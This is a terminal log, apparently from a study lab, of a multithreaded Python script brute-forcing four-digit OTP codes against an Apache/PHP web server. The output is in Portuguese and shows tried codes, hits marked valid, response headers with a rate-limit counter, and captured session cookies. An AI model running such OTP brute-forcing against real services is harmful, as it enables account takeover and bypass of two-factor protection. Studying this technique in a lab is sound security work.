 ┌──(root㉿estudos)-[/home/alex/Desktop]
└─# python3 otp-brute-muti-threads.py
Primeiro cabeçalho enviado. Status: 200
Primeiro cabeçalho enviado. Status: 200
Primeiro cabeçalho enviado. Status: 200
Primeiro cabeçalho enviado. Status: 200
Primeiro cabeçalho enviado. Status: 200
Primeiro cabeçalho enviado. Status: 200
Primeiro cabeçalho enviado. Status: 200
Primeiro cabeçalho enviado. Status: 200
Primeiro cabeçalho enviado. Status: 200
Primeiro cabeçalho enviado. Status: 200
Código OTP utilizado: 4000 - Status: 200 - Código Válido
Cabeçalho recebido: {'Date': 'Thu, 13 Feb 2025 00:16:31 GMT', 'Server': 'Apache/2.4.41 (Ubuntu)', 'Expires': 'Thu, 19 Nov 1981 08:52:00 GMT', 'Cache-Control': 'no-store, no-cache, must-revalidate
', 'Pragma': 'no-cache', 'Rate-Limit-Pending': '8', 'Vary': 'Accept-Encoding', 'Content-Encoding': 'gzip', 'Content-Length': '836', 'Keep-Alive': 'timeout=5, max=100', 'Connection': 'Keep-Alive',
 'Content-Type': 'text/html; charset=UTF-8'}
Código OTP utilizado: 0000 - Status: 200 - Código Inválido
Código OTP utilizado: 3000 - Status: 200 - Código Inválido
Cookie: PHPSESSID=Q8wUAThM4Pz0QafDE7flgoEoeGh
Código OTP utilizado: 6000 - Status: 200 - Código Válido
Código OTP utilizado: 8000 - Status: 200 - Código Inválido
Código OTP utilizado: 1000 - Status: 200 - Código Inválido
Código OTP utilizado: 9000 - Status: 200 - Código Inválido
Cabeçalho recebido: {'Date': 'Thu, 13 Feb 2025 00:16:31 GMT', 'Server': 'Apache/2.4.41 (Ubuntu)', 'Expires': 'Thu, 19 Nov 1981 08:52:00 GMT', 'Cache-Control': 'no-store, no-cache, must-revalidate
', 'Pragma': 'no-cache', 'Rate-Limit-Pending': '8', 'Vary': 'Accept-Encoding', 'Content-Encoding': 'gzip', 'Content-Length': '836', 'Keep-Alive': 'timeout=5, max=100', 'Connection': 'Keep-Alive',
 'Content-Type': 'text/html; charset=UTF-8'}
Cookie: PHPSESSID=rbfktq6C6wRZleOUpUENsVZkPFg
Código OTP utilizado: 2000 - Status: 200 - Código Inválido
Código OTP utilizado: 5000 - Status: 200 - Código Inválido
Código OTP utilizado: 7000 - Status: 200 - Código Inválido
Código OTP utilizado: 0001 - Status: 200 - Código Inválido
┌──(root㉿estudos)-[/home/alex/Desktop]
└─#